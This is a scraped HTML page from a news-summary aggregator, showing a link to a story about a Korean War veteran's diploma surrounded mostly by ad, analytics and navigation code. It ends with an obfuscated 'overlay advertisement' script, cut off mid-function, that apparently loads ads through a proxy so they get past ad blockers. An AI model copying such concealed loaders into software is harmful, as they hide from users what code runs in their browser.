                    State Alabama Alaska Arizona Arkansas California Colorado Connecticut Delaware Florida Georgia Hawaii Idaho Illinois Indiana Iowa Kansas Kentucky Louisiana Maine Maryland Massachusetts Michigan Minnesota Mississippi Missouri Montana Nebraska Nevada New Hampshire New Jersey New Mexico New York North Carolina North Dakota Ohio Oklahoma Oregon Pennsylvania Rhode Island South Carolina South Dakota Tennessee Texas Utah Vermont Virginia Washington Washington D.C. West Virginia Wisconsin Wyoming Puerto Rico US Virgin Islands Armed Forces Americas Armed Forces Pacific Armed Forces Europe Northern Mariana Islands Marshall Islands American Samoa Federated States of Micronesia Guam Palau Alberta, Canada British Columbia, Canada Manitoba, Canada New Brunswick, Canada Newfoundland, Canada Nova Scotia, Canada Northwest Territories, Canada Nunavut, Canada Ontario, Canada Prince Edward Island, Canada Quebec, Canada Saskatchewan, Canada Yukon Territory, CanadaZip Code
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.laconiadailysun.com/news/local/the-90-year-old-graduate-korean-war-vet-finally-gets-high-school-diploma/article_358e119c-0571-11ee-8bc6-6f5d6fd614da.html" >Daily Sun </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-06-09/>
                    <meta itemprop="dateModified" content=2023-06-09/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">June 09, 2023 03:19 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.laconiadailysun.com/news/local/the-90-year-old-graduate-korean-war-vet-finally-gets-high-school-diploma/article_358e119c-0571-11ee-8bc6-6f5d6fd614da.html"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Daily Sun>
                    <meta itemprop="author" content=Daily Sun/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/h6eiuq" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/h6eiuq" data-text="The 90-year-old graduate: Korean War vet finally gets high school diploma" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/The-90-year-old-graduate-Korean-War-vet-finally-gets-high-school-diploma-h6eiuq';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.laconiadailysun.com/news/local/the-90-year-old-graduate-korean-war-vet-finally-gets-high-school-diploma/article_358e119c-0571-11ee-8bc6-6f5d6fd614da.html"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://tfe-bd.sgp1.cdn.digitaloceanspaces.com/posts/10792/covid.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://tfe-bd.sgp1.cdn.digitaloceanspaces.com/posts/10792/covid.jpg" alt="Bangladesh reports 104 new COVID cases, no deaths in a day"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Bangladesh-reports-104-new-COVID-cases-no-deaths-in-a-day-hwlk7q" >Bangladesh reports 104 new COVID cases, no deaths in a day</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://thefinancialexpress.com.bd/health/bangladesh-reports-104-new-covid-cases-no-deaths-in-a-day"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="bd News24"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=bd News24/>
                                   <meta itemprop="datePublished" content=2023-06-09/>
                                   <meta itemprop="dateModified" content=2023-06-09/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://bloximages.chicago2.vip.townnews.com/beatricedailysun.com/content/tncms/custom/image/c206a220-c536-11ea-a6d3-93e6987b4b0f.jpg?resize=600%2C315"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://bloximages.chicago2.vip.townnews.com/beatricedailysun.com/content/tncms/custom/image/c206a220-c536-11ea-a6d3-93e6987b4b0f.jpg?resize=600%2C315" alt="Daily Sun&#039;s obituary policy"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Daily-Suns-obituary-policy-ei1ll2" >Daily Sun&#039;s obituary policy</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://beatricedailysun.com/daily-suns-obituary-policy/article_e2d68592-322b-5b00-8a66-86621787160a.html"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Daily Sun"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Daily Sun/>
                                   <meta itemprop="datePublished" content=2023-06-08/>
                                   <meta itemprop="dateModified" content=2023-06-08/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://bloximages.newyork1.vip.townnews.com/laconiadailysun.com/content/tncms/custom/image/fe78d7b4-18c2-11e8-a1cd-ef05368d5f9b.jpg?resize=600%2C315"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://bloximages.newyork1.vip.townnews.com/laconiadailysun.com/content/tncms/custom/image/fe78d7b4-18c2-11e8-a1cd-ef05368d5f9b.jpg?resize=600%2C315" alt="Presenter illness delays Meredith marina boundary line discussion"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Presenter-illness-delays-Meredith-marina-boundary-line-discussion-j7rera" >Presenter illness delays Meredith marina boundary line discussion</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.laconiadailysun.com/news/local/presenter-illness-delays-meredith-marina-boundary-line-discussion/article_bb9b78f2-0629-11ee-a0ee-cfb3d0bbfb57.html"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Daily Sun"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Daily Sun/>
                                   <meta itemprop="datePublished" content=2023-06-08/>
                                   <meta itemprop="dateModified" content=2023-06-08/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/bangladesh', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of bangladesh to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/bangladesh" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var 